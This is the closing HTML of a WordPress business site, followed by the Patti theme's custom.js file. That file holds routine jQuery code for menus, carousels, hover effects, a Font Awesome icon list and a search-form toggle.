<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/scripts-bottom.js?ver=4.8.19"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/jquery.isotope.min.js?ver=1.0"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vals = {"grid_manager":"0","grid_very_wide":"7","grid_wide":"5","grid_normal":"5","grid_small":"5","grid_tablet":"3","grid_phone":"2","grid_gutter_width":"4"};
/* ]]> */
</script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom-isotope-portfolio.js?ver=1.0"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom-isotope-blog.js?ver=1.0"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dt_handler = {"curlink":"","scrolloffset":"0","hashtag":"","navspeed":"750"};
/* ]]> */
</script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom-nav.js?ver=1.0"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/smoothScroll.js?ver=1.2.1"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-includes/js/comment-reply.min.js?ver=4.8.19"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom-social.js?ver=4.8.19"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom.js?ver=1.0"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-includes/js/wp-embed.min.js?ver=4.8.19"></script>
<script>                                    </script>
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fbdf7b7817841eb9362fd7ed6a2d18a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> 
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom.js?ver=1.0
body_size: 6529
content:
/*
	Scripts for Patti WordPress Theme
*/

jQuery('body').bind('touchstart', function() {});

jQuery(window).load(function() {

	// Fix chrome issue
	jQuery('body').width(jQuery('body').width()+1).width('auto');

	// Parallax Backgrounds
	if(!( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )) {	
		// jQuery('.parallax-section[id^="parallax-"]').parallax("50%", 0.4);
	}
	
	// Parallax Fix for Mobile Devices
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		jQuery('.parallax-section').css({'background-attachment': 'scroll'});
	}

	// CSS animations off 
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		jQuery('.cssanimations .wpb_animate_when_almost_visible').css({'opacity':'1'});
		jQuery('.cssanimations .wpb_animate_when_almost_visible').css({'-webkit-animation':'none', '-moz-animation':'none', '-o-animation':'none', '-ms-animation':'none', 'animation':'none'});		
	}
	
});


// fullscreenmenu
function fullscreenmenu() { 
	'use strict';

	// Burger menu positioning
	var headerinheight = jQuery('.logo').height();
	jQuery('.burger-icon').css({'height': headerinheight, 'line-height': headerinheight+'px'});
	jQuery('#burger-menu').css({'padding-top': (headerinheight-28)/2 });

    var open = false;
    var animationIn = 'animated fadeInDown';
    var animationOut = 'animated fadeOutUp';

    jQuery('#burger-menu').on('click', function() {
        jQuery(this).toggleClass("active");
        if (open == false) {
            jQuery('.overlay').fadeIn(200);
            open = true;
        } else {
            jQuery('.overlay').fadeOut(200);
            open = false;
        }
    });
    jQuery('.wrap-nav a').on('click', function() {
        jQuery('.overlay').fadeOut(400);
        jQuery('#burger-menu').removeClass('active');
        open = false;
    });	   
}


//Effect for Scrolltop Button	
function totop() {		
	jQuery('.totop').hover(function(){	
	jQuery(this).animate({bottom:"-5px"},{queue:false,duration:60}); },
	function() {         
		jQuery(this).animate({bottom:"-10px"},{queue:false,duration:60})
	});
	
	//Scroll to top
	jQuery('.totop').click(function(){
        jQuery("html, body").animate({ scrollTop: 0 }, 700);
        return false;
    });	
}



// Services
function pattiservices() {
	jQuery('.dt-service-item').click(function() {
			jQuery(this).parent().children('.dt-service-hover').fadeIn();
			jQuery(this).parent().siblings().children('.dt-service-hover').fadeOut();
			jQuery('.dt-service-item').addClass('under-opacity');			
	});	
	
	jQuery('.dt-service-hover').click(function() {
		jQuery(this).fadeOut();
		jQuery('.dt-service-item').removeClass('under-opacity');	
	});

	jQuery('.homepage-services').each(function(){
		var divclass = jQuery(this).children('.dt-service-wrapper'),
			instances = divclass.length;

		switch (instances) { 
		    case 1: 
		        divclass.addClass('full-width');
		        break;
		    case 2: 
		        divclass.addClass('percent-one-half');
		        break;
		    case 3: 
		        divclass.addClass('percent-one-third');
		        break;      
		    case 4: 
		        divclass.addClass('percent-one-fourth');
		        break;
		    case 5: 
		        divclass.addClass('percent-one-fifth');
		        break;
		    case 6: 
		        divclass.addClass('percent-one-sixth');
		        break;		        
		}

		divclass.last().addClass('column-last');

	})
}
	// function fade_home_top() {
	// 	if ( jQuery(window).width() > 800 ) {
 //        window_scroll = jQuery(this).scrollTop();
	//    		jQuery(".tp-caption.black").css({
	// 			  'opacity' : 1-(window_scroll/300)
	//     	});
	// 	}
	// }
	// jQuery(window).scroll(function() { fade_home_top(); });
	

	
jQuery(document).ready(function() {

	//Run Functions
	totop();	
	pattiservices();	
	fullscreenmenu();
	
	// Twitter Slider
	jQuery("#owl-twitter").owlCarousel({
		autoHeight : true,
		items : 1,
		nav: true,
		rewind: true,
		autoplay: false,
		autoplayTimeout: 5000,
		autoplayHoverPause: true,
		dots: true,
		smartSpeed: 800					
	});			
	
	// Calculate Audio bar width	
	var audiowidth = jQuery('.audio-item').width();
	jQuery('.jp-progress').css({'width': audiowidth-250});
	
	// In and Out Effect
	jQuery('.item-on-hover').hover(function(){		 		 
		jQuery(this).animate({ opacity: 1 }, 200);
		jQuery(this).children('.hover-link, .hover-image, .hover-video').animate({ opacity: 1 }, 200);
	}, function(){
		jQuery(this).animate({ opacity: 0 }, 200);
		jQuery(this).children('.hover-link, .hover-image, .hover-video').animate({ opacity: 0 }, 200);
	});
	
	
	// Portfolio Grid In and Out Effect //
	jQuery('.grid-item-on-hover').hover(function(){
		jQuery(this).animate({ opacity: 0.9 }, 200);
	}, function(){
			jQuery(this).animate({ opacity: 0 }, 200);
		});

	
	// Video in Posts		
	jQuery(".post-video").fitVids();	

	// Fix for Overlapping Iframes - removed since Patti 1.4
	// jQuery('iframe').each(function() {
	// 	  var url = jQuery(this).attr("src");
	// 	  if (jQuery(this).attr("src").indexOf("?") > 0) {
	// 	    jQuery(this).attr({
	// 	      "src" : url + "&wmode=transparent",
	// 	      "wmode" : "Opaque"
	// 	    });
	// 	  }
	// 	  else {
	// 	    jQuery(this).attr({
	// 	      "src" : url + "?wmode=transparent",
	// 	      "wmode" : "Opaque"
	// 	    });
	// 	  }
	// });			
	
	// PrettyPhoto
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({
		animation_speed:'normal',
		theme:'light_square',
		slideshow:3000, 
		autoplay_slideshow: false, 
		default_width: 500,
		default_height: 344,		
		deeplinking: false
	});
	

	// Appending style classes to submit comment button
	jQuery('input#submit_my_comment').addClass('button orange');
	

	// FONT AWESOME LISTS
	var ICONS = ["fa-glass" , "fa-music" , "fa-search" , "fa-envelope-o" , "fa-heart" , "fa-star" , "fa-star-o" , "fa-user" , "fa-film" , "fa-th-large" , "fa-th" , "fa-th-list" , "fa-check" , "fa-times" , "fa-search-plus" , "fa-search-minus" , "fa-power-off" , "fa-signal" , "fa-cog" , "fa-trash-o" , "fa-home" , "fa-file-o" , "fa-clock-o" , "fa-road" , "fa-download" , "fa-arrow-circle-o-down" , "fa-arrow-circle-o-up" , "fa-inbox" , "fa-play-circle-o" , "fa-repeat" , "fa-refresh" , "fa-list-alt" , "fa-lock" , "fa-flag" , "fa-headphones" , "fa-volume-off" , "fa-volume-down" , "fa-volume-up" , "fa-qrcode" , "fa-barcode" , "fa-tag" , "fa-tags" , "fa-book" , "fa-bookmark" , "fa-print" , "fa-camera" , "fa-font" , "fa-bold" , "fa-italic" , "fa-text-height" , "fa-text-width" , "fa-align-left" , "fa-align-center" , "fa-align-right" , "fa-align-justify" , "fa-list" , "fa-outdent" , "fa-indent" , "fa-video-camera" , "fa-picture-o" , "fa-pencil" , "fa-map-marker" , "fa-adjust" , "fa-tint" , "fa-pencil-square-o" , "fa-share-square-o" , "fa-check-square-o" , "fa-arrows" , "fa-step-backward" , "fa-fast-backward" , "fa-backward" , "fa-play" , "fa-pause" , "fa-stop" , "fa-forward" , "fa-fast-forward" , "fa-step-forward" , "fa-eject" , "fa-chevron-left" , "fa-chevron-right" , "fa-plus-circle" , "fa-minus-circle" , "fa-times-circle" , "fa-check-circle" , "fa-question-circle" , "fa-info-circle" , "fa-crosshairs" , "fa-times-circle-o" , "fa-check-circle-o" , "fa-ban" , "fa-arrow-left" , "fa-arrow-right" , "fa-arrow-up" , "fa-arrow-down" , "fa-share" , "fa-expand" , "fa-compress" , "fa-plus" , "fa-minus" , "fa-asterisk" , "fa-exclamation-circle" , "fa-gift" , "fa-leaf" , "fa-fire" , "fa-eye" , "fa-eye-slash" , "fa-exclamation-triangle" , "fa-plane" , "fa-calendar" , "fa-random" , "fa-comment" , "fa-magnet" , "fa-chevron-up" , "fa-chevron-down" , "fa-retweet" , "fa-shopping-cart" , "fa-folder" , "fa-folder-open" , "fa-arrows-v" , "fa-arrows-h" , "fa-bar-chart" , "fa-twitter-square" , "fa-facebook-square" , "fa-camera-retro" , "fa-key" , "fa-cogs" , "fa-comments" , "fa-thumbs-o-up" , "fa-thumbs-o-down" , "fa-star-half" , "fa-heart-o" , "fa-sign-out" , "fa-linkedin-square" , "fa-thumb-tack" , "fa-external-link" , "fa-sign-in" , "fa-trophy" , "fa-github-square" , "fa-upload" , "fa-lemon-o" , "fa-phone" , "fa-square-o" , "fa-bookmark-o" , "fa-phone-square" , "fa-twitter" , "fa-facebook" , "fa-github" , "fa-unlock" , "fa-credit-card" , "fa-rss" , "fa-hdd-o" , "fa-bullhorn" , "fa-bell" , "fa-certificate" , "fa-hand-o-right" , "fa-hand-o-left" , "fa-hand-o-up" , "fa-hand-o-down" , "fa-arrow-circle-left" , "fa-arrow-circle-right" , "fa-arrow-circle-up" , "fa-arrow-circle-down" , "fa-globe" , "fa-wrench" , "fa-tasks" , "fa-filter" , "fa-briefcase" , "fa-arrows-alt" , "fa-users" , "fa-link" , "fa-cloud" , "fa-flask" , "fa-scissors" , "fa-files-o" , "fa-paperclip" , "fa-floppy-o" , "fa-square" , "fa-bars" , "fa-list-ul" , "fa-list-ol" , "fa-strikethrough" , "fa-underline" , "fa-table" , "fa-magic" , "fa-truck" , "fa-pinterest" , "fa-pinterest-square" , "fa-google-plus-square" , "fa-google-plus" , "fa-money" , "fa-caret-down" , "fa-caret-up" , "fa-caret-left" , "fa-caret-right" , "fa-columns" , "fa-sort" , "fa-sort-desc" , "fa-sort-asc" , "fa-envelope" , "fa-linkedin" , "fa-undo" , "fa-gavel" , "fa-tachometer" , "fa-comment-o" , "fa-comments-o" , "fa-bolt" , "fa-sitemap" , "fa-umbrella" , "fa-clipboard" , "fa-lightbulb-o" , "fa-exchange" , "fa-cloud-download" , "fa-cloud-upload" , "fa-user-md" , "fa-stethoscope" , "fa-suitcase" , "fa-bell-o" , "fa-coffee" , "fa-cutlery" , "fa-file-text-o" , "fa-building-o" , "fa-hospital-o" , "fa-ambulance" , "fa-medkit" , "fa-fighter-jet" , "fa-beer" , "fa-h-square" , "fa-plus-square" , "fa-angle-double-left" , "fa-angle-double-right" , "fa-angle-double-up" , "fa-angle-double-down" , "fa-angle-left" , "fa-angle-right" , "fa-angle-up" , "fa-angle-down" , "fa-desktop" , "fa-laptop" , "fa-tablet" , "fa-mobile" , "fa-circle-o" , "fa-quote-left" , "fa-quote-right" , "fa-spinner" , "fa-circle" , "fa-reply" , "fa-github-alt" , "fa-folder-o" , "fa-folder-open-o" , "fa-smile-o" , "fa-frown-o" , "fa-meh-o" , "fa-gamepad" , "fa-keyboard-o" , "fa-flag-o" , "fa-flag-checkered" , "fa-terminal" , "fa-code" , "fa-reply-all" , "fa-star-half-o" , "fa-location-arrow" , "fa-crop" , "fa-code-fork" , "fa-chain-broken" , "fa-question" , "fa-info" , "fa-exclamation" , "fa-superscript" , "fa-subscript" , "fa-eraser" , "fa-puzzle-piece" , "fa-microphone" , "fa-microphone-slash" , "fa-shield" , "fa-calendar-o" , "fa-fire-extinguisher" , "fa-rocket" , "fa-maxcdn" , "fa-chevron-circle-left" , "fa-chevron-circle-right" , "fa-chevron-circle-up" , "fa-chevron-circle-down" , "fa-html5" , "fa-css3" , "fa-anchor" , "fa-unlock-alt" , "fa-bullseye" , "fa-ellipsis-h" , "fa-ellipsis-v" , "fa-rss-square" , "fa-play-circle" , "fa-ticket" , "fa-minus-square" , "fa-minus-square-o" , "fa-level-up" , "fa-level-down" , "fa-check-square" , "fa-pencil-square" , "fa-external-link-square" , "fa-share-square" , "fa-compass" , "fa-caret-square-o-down" , "fa-caret-square-o-up" , "fa-caret-square-o-right" , "fa-eur" , "fa-gbp" , "fa-usd" , "fa-inr" , "fa-jpy" , "fa-rub" , "fa-krw" , "fa-btc" , "fa-file" , "fa-file-text" , "fa-sort-alpha-asc" , "fa-sort-alpha-desc" , "fa-sort-amount-asc" , "fa-sort-amount-desc" , "fa-sort-numeric-asc" , "fa-sort-numeric-desc" , "fa-thumbs-up" , "fa-thumbs-down" , "fa-youtube-square" , "fa-youtube" , "fa-xing" , "fa-xing-square" , "fa-youtube-play" , "fa-dropbox" , "fa-stack-overflow" , "fa-instagram" , "fa-flickr" , "fa-adn" , "fa-bitbucket" , "fa-bitbucket-square" , "fa-tumblr" , "fa-tumblr-square" , "fa-long-arrow-down" , "fa-long-arrow-up" , "fa-long-arrow-left" , "fa-long-arrow-right" , "fa-apple" , "fa-windows" , "fa-android" , "fa-linux" , "fa-dribbble" , "fa-skype" , "fa-foursquare" , "fa-trello" , "fa-female" , "fa-male" , "fa-gratipay" , "fa-sun-o" , "fa-moon-o" , "fa-archive" , "fa-bug" , "fa-vk" , "fa-weibo" , "fa-renren" , "fa-pagelines" , "fa-stack-exchange" , "fa-arrow-circle-o-right" , "fa-arrow-circle-o-left" , "fa-caret-square-o-left" , "fa-dot-circle-o" , "fa-wheelchair" , "fa-vimeo-square" , "fa-try" , "fa-plus-square-o" , "fa-space-shuttle" , "fa-slack" , "fa-envelope-square" , "fa-wordpress" , "fa-openid" , "fa-university" , "fa-graduation-cap" , "fa-yahoo" , "fa-google" , "fa-reddit" , "fa-reddit-square" , "fa-stumbleupon-circle" , "fa-stumbleupon" , "fa-delicious" , "fa-digg" , "fa-pied-piper" , "fa-pied-piper-alt" , "fa-drupal" , "fa-joomla" , "fa-language" , "fa-fax" , "fa-building" , "fa-child" , "fa-paw" , "fa-spoon" , "fa-cube" , "fa-cubes" , "fa-behance" , "fa-behance-square" , "fa-steam" , "fa-steam-square" , "fa-recycle" , "fa-car" , "fa-taxi" , "fa-tree" , "fa-spotify" , "fa-deviantart" , "fa-soundcloud" , "fa-database" , "fa-file-pdf-o" , "fa-file-word-o" , "fa-file-excel-o" , "fa-file-powerpoint-o" , "fa-file-image-o" , "fa-file-archive-o" , "fa-file-audio-o" , "fa-file-video-o" , "fa-file-code-o" , "fa-vine" , "fa-codepen" , "fa-jsfiddle" , "fa-life-ring" , "fa-circle-o-notch" , "fa-rebel" , "fa-empire" , "fa-git-square" , "fa-git" , "fa-hacker-news" , "fa-tencent-weibo" , "fa-qq" , "fa-weixin" , "fa-paper-plane" , "fa-paper-plane-o" , "fa-history" , "fa-circle-thin" , "fa-header" , "fa-paragraph" , "fa-sliders" , "fa-share-alt" , "fa-share-alt-square" , "fa-bomb" , "fa-futbol-o" , "fa-tty" , "fa-binoculars" , "fa-plug" , "fa-slideshare" , "fa-twitch" , "fa-yelp" , "fa-newspaper-o" , "fa-wifi" , "fa-calculator" , "fa-paypal" , "fa-google-wallet" , "fa-cc-visa" , "fa-cc-mastercard" , "fa-cc-discover" , "fa-cc-amex" , "fa-cc-paypal" , "fa-cc-stripe" , "fa-bell-slash" , "fa-bell-slash-o" , "fa-trash" , "fa-copyright" , "fa-at" , "fa-eyedropper" , "fa-paint-brush" , "fa-birthday-cake" , "fa-area-chart" , "fa-pie-chart" , "fa-line-chart" , "fa-lastfm" , "fa-lastfm-square" , "fa-toggle-off" , "fa-toggle-on" , "fa-bicycle" , "fa-bus" , "fa-ioxhost" , "fa-angellist" , "fa-cc" , "fa-ils" , "fa-meanpath" , "fa-buysellads" , "fa-connectdevelop" , "fa-dashcube" , "fa-forumbee" , "fa-leanpub" , "fa-sellsy" , "fa-shirtsinbulk" , "fa-simplybuilt" , "fa-skyatlas" , "fa-cart-plus" , "fa-cart-arrow-down" , "fa-diamond" , "fa-ship" , "fa-user-secret" , "fa-motorcycle" , "fa-street-view" , "fa-heartbeat" , "fa-venus" , "fa-mars" , "fa-mercury" , "fa-transgender" , "fa-transgender-alt" , "fa-venus-double" , "fa-mars-double" , "fa-venus-mars" , "fa-mars-stroke" , "fa-mars-stroke-v" , "fa-mars-stroke-h" , "fa-neuter" , "fa-genderless" , "fa-facebook-official" , "fa-pinterest-p" , "fa-whatsapp" , "fa-server" , "fa-user-plus" , "fa-user-times" , "fa-bed" , "fa-viacoin" , "fa-train" , "fa-subway" , "fa-medium" , "fa-y-combinator" , "fa-optin-monster" , "fa-opencart" , "fa-expeditedssl" , "fa-battery-full" , "fa-battery-three-quarters" , "fa-battery-half" , "fa-battery-quarter" , "fa-battery-empty" , "fa-mouse-pointer" , "fa-i-cursor" , "fa-object-group" , "fa-object-ungroup" , "fa-sticky-note" , "fa-sticky-note-o" , "fa-cc-jcb" , "fa-cc-diners-club" , "fa-clone" , "fa-balance-scale" , "fa-hourglass-o" , "fa-hourglass-start" , "fa-hourglass-half" , "fa-hourglass-end" , "fa-hourglass" , "fa-hand-rock-o" , "fa-hand-paper-o" , "fa-hand-scissors-o" , "fa-hand-lizard-o" , "fa-hand-spock-o" , "fa-hand-pointer-o" , "fa-hand-peace-o" , "fa-trademark" , "fa-registered" , "fa-creative-commons" , "fa-gg" , "fa-gg-circle" , "fa-tripadvisor" , "fa-odnoklassniki" , "fa-odnoklassniki-square" , "fa-get-pocket" , "fa-wikipedia-w" , "fa-safari" , "fa-chrome" , "fa-firefox" , "fa-opera" , "fa-internet-explorer" , "fa-television" , "fa-contao" , "fa-500px" , "fa-amazon" , "fa-calendar-plus-o" , "fa-calendar-minus-o" , "fa-calendar-times-o" , "fa-calendar-check-o" , "fa-industry" , "fa-map-pin" , "fa-map-signs" , "fa-map-o" , "fa-map" , "fa-commenting" , "fa-commenting-o" , "fa-houzz" , "fa-vimeo" , "fa-black-tie" , "fa-fonticons", "fa-reddit-alien" , "fa-edge" , "fa-credit-card-alt" , "fa-codiepie" , "fa-modx" , "fa-fort-awesome" , "fa-usb" , "fa-product-hunt" , "fa-mixcloud" , "fa-scribd" , "fa-pause-circle" , "fa-pause-circle-o" , "fa-stop-circle" , "fa-stop-circle-o" , "fa-shopping-bag" , "fa-shopping-basket" , "fa-hashtag" , "fa-bluetooth" , "fa-bluetooth-b" , "fa-percent", "fa-gitlab" , "fa-wpbeginner" , "fa-wpforms" , "fa-envira" , "fa-universal-access" , "fa-wheelchair-alt" , "fa-question-circle-o" , "fa-blind" , "fa-audio-description" , "fa-volume-control-phone" , "fa-braille" , "fa-assistive-listening-systems" , "fa-american-sign-language-interpreting" , "fa-deaf" , "fa-glide" , "fa-glide-g" , "fa-sign-language" , "fa-low-vision" , "fa-viadeo" , "fa-viadeo-square" , "fa-snapchat" , "fa-snapchat-ghost" , "fa-snapchat-square", "fa-pied-piper" , "fa-first-order" , "fa-yoast" , "fa-themeisle" , "fa-google-plus-official" , "fa-font-awesome"];	
	
	for ( var i in ICONS ) {
		jQuery('.list-icon-' + ICONS[i] + ' li').prepend('<i class="fa '+ ICONS[i] +'"></i>');
	}		
	
	// Header Search Form 

	jQuery(".searchform-switch .fa-times-circle").hide();
	jQuery(".searchform-switch .fa-search").click(function() {
		jQuery(".searchform-switch .fa-search").hide("slow");
		
		jQuery(".header-search-form").fadeIn("slow", function(){
			  jQuery(this).removeClass("display-none");
		});
		jQuery(".searchform-switch .fa-times-circle").show("slow");
	});
	
	jQuery(".searchform-switch .fa-times-circle").click(function() {
		jQuery(".searchform-switch .fa-times-circle").hide("slow");
		jQuery(".header-search-form").fadeOut("slow", function(){
			  jQuery(this).addClass("display-none");
		});			
		jQuery(".searchform-switch .fa-search").show("slow");
	});			

});
